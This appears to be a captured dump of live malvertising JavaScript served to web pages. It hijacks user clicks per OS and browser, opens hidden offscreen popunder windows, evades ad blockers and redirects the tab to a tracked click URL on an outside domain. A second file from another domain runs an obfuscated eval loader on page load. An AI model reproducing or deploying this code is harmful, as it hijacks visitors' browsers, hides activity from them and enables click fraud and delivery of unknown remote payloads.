					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "ie") {
					win = window.open("about:blank", "win" + Math.floor(9999999 * Math.random()) + 1, "toolbar=0,scrollbars=1,location=1,statusbar=1,menubar=0,resizable=1,top=0,left=0,width=" + window.screen.width + "px,height=" + window.screen.height + "px;background:transparent;");
					try {
						win.opener.window.focus();
						win.location = website;
						"undefined" != typeof window.mozPaintCount && window.open("about:blank").close();
					} catch (err) {}

					var element = e.target || e.srcElement;

					if (ie_10 || ie_8 || ie_9) {
						if (event.button == 1) {
							if (element.target != "_blank") {
								document.elementFromPoint(event['clientX'], event['clientY']).click();
							}
						}
					}
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "macos") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "safari") {
					var pB = function pB() {
						try {
							system.window.blur();
							if (window != window.top) {
								window.top.focus();
							} else {
								system.window.opener.window.focus();
							}
							window.focus();
							if (browser.getBrowser() == "safari") {
								var J = window.open("about:blank");
								J.focus();
								J.close();
							}
						} catch (e) {}
					};

					var newOpts = 'toolbar=no,directories=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=' + window.screen.availWidth + ',height=' + window.screen.availHeight + ',left=0,top=0';
					system.window = _parent.window.open(website, 'window_' + Math.ceil(Math.random() * 100000), newOpts);
					pB();
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight = function _GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth = function _GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop = function _GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft = function _GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d = function _d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop = function _executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved(f);
						});
					};

					var _focusAchieved = function _focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop(a);
							} else {
								setTimeout(function () {
									_postWindowPop(a);
								}, 550);
							};
						}
					};

					var _postWindowPop = function _postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft();
						var p = _GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "linux") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight2 = function _GetWindowHeight2() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth2 = function _GetWindowWidth2() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop2 = function _GetWindowTop2() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft2 = function _GetWindowLeft2() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d2 = function _d2() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop2 = function _executePop2(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d2();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved2(f);
						});
					};

					var _focusAchieved2 = function _focusAchieved2(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop2(a);
							} else {
								setTimeout(function () {
									_postWindowPop2(a);
								}, 550);
							};
						}
					};

					var _postWindowPop2 = function _postWindowPop2(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft2();
						var p = _GetWindowTop2();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop2(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "android") {
				if (browser.getBrowser() == "chrome") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "opera") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "yandex") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "firefox") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "ios") {
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b), top.location = website;
				};
				var desktopTab = function desktopTab(a) {
					var b = window.open(a.href || top.location, "_blank");
					b ? b.focus() : this.url = a.href || top.location;
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			} else {
				console.log("Else...");
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b);
				};
				var desktopTab = function desktopTab(a) {
					var a = clickEvent;
					var clickedElement = a.target || a.srcElement;

					if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

						var b = window.open(top.location, "_blank");
						b.addEventListener('load', function () {
							child_script = b.document.createElement("script");

							child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

							b.document.body.appendChild(child_script);
							top.location = website;
						}, false);
					} else {
						var clickedElementURL = "";

						while (clickedElement) {
							try {
								if (clickedElement.hasAttribute("href")) {
									clickedElementURL = clickedElement.href;
									break;
								};
							} catch (e) {};
							clickedElement = clickedElement.parentNode;
						}

						if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
							var b = window.open(document.location);
						} else {
							var b = window.open(clickedElementURL || top.location, "_blank");
							b ? b.focus() : this.url = clickedElementURL || top.location;
						};
						top.location = website;
					};
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			};
			return false;
		}
		function _997726831824(o) {
			var copy = o,
				k;
			if (o && (typeof o === "undefined" ? "undefined" : _typeof(o)) === 'object') {
				copy = Object.prototype.toString.call(o) === '[object Array]' ? [] : {};
				for (k in o) {
					copy[k] = _997726831824(o[k]);
				}
			}
			return copy;
		}

		function _99772683188(a, b) {
			for (var c in b) {
				a.setAttribute(c, b[c]);
			}return a;
		}

		function _997726831836(min, max) {
			var rand = min - 0.5 + Math.random() * (max - min + 1);
			rand = Math.round(rand);
			return rand;
		}

		function _997726831810() {
			var nD = _997726831836(1, 7),
				nW = _997726831836(6, 10),
				i,
				sD = '',
				sW = '';
			for (i = 0; i < nD; i++) {
				sD += String.fromCharCode(_997726831836(48, 57));
			}for (i = 0; i < nW; i++) {
				sW += String.fromCharCode(_997726831836(65, 90));
			}return sD + sW;
		}

		var isMobile = {
			Android: function Android() {
				return navigator.userAgent.match(/Android/i) ? true : false;
			},
			AndroidMobile: function AndroidMobile() {
				return navigator.userAgent.match(/Android(?=.+Mobile)/i) ? true : false;
			},
			AndroidTablet: function AndroidTablet() {
				return navigator.userAgent.match(/Android(?!.+Mobile)/i) ? true : false;
			},
			BlackBerry: function BlackBerry() {
				return navigator.userAgent.match(/BlackBerry/i) ? true : false;
			},
			iOS: function iOS() {
				return navigator.userAgent.match(/iPhone|iPad|iPod/i) ? true : false;
			},
			iPhone: function iPhone() {
				return (/iphone/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPad: function iPad() {
				return (/ipad/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPod: function iPod() {
				return (/ipod/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			Windows: function Windows() {
				return navigator.userAgent.match(/IEMobile/i) ? true : false;
			},
			Other: function Other() {
				return navigator.userAgent.match(/windows\ phone|windows\ mobile|windows\ ce|symbian|opera\ mini|nokia|symbos|blackberry/i) ? true : false;
			},
			any: function any() {
				return isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Windows();
			}
		};

		edge = -1 != navigator.userAgent.toLowerCase().indexOf("edge");
		linux = -1 != navigator.userAgent.toLowerCase().indexOf("linux");
		new_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opr");
		if (!var_8 && isMobile.any()) {
			return;
		}
		ua_ios_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opios");
		ua_ios_opera_mini = -1 != navigator.userAgent.toLowerCase().indexOf("opera mini");
		if (!var_9 && (ua_ios_opera || ua_ios_opera_mini)) {
			return;
		}

		var _997726831847 = false,
			_997726831813 = false,
			something = false,
			_997726831814 = _997726831824(some_list),
			_997726831841 = setTimeout(_997726831837, var_1 * 1000),
			_99772683185 = setTimeout(_997726831818, 1000);
		if ("function" == typeof window.addEventListener) window.addEventListener("load", function () {
			clearInterval(_997726831841);
			_997726831837();
		}, false);else try {
			window.attachEvent("onload", function () {
				clearInterval(_997726831841);
				_997726831837();
			});
		} catch (e) {}
		return fl;
	}();
}; }  efe429ad9b10([['https://kllastroad.com/clicks/MjM2NDFfMjg3NDA4XzIzLjAwNjA4OTRfMTNfMTc3MDA1MDY3NDQ3MTgwNDAxNzdfMjBfNTIuMTUuNDUuMjdeYmEyNDgzZWIxZGM5NzYyMDZiNmIwMWI4MDgwMDhhZmReMTkuMi4yLjIwMjY=','','','',' ','','0','']]);  try { localStorage.setItem('e429ad9b10_uid', '17700506744718040177'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1559
content:
var _0xc29e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe25c(d,e,f){var g=_0xc29e[2][_0xc29e[1]](_0xc29e[0]);var h=g[_0xc29e[3]](0,e);var i=g[_0xc29e[3]](0,f);var j=d[_0xc29e[1]](_0xc29e[0])[_0xc29e[10]]()[_0xc29e[9]](function(a,b,c){if(h[_0xc29e[4]](b)!==-1)return a+=h[_0xc29e[4]](b)*(Math[_0xc29e[8]](e,c))},0);var k=_0xc29e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc29e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe25c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",71,"jEYNtqOcW",27,8,46))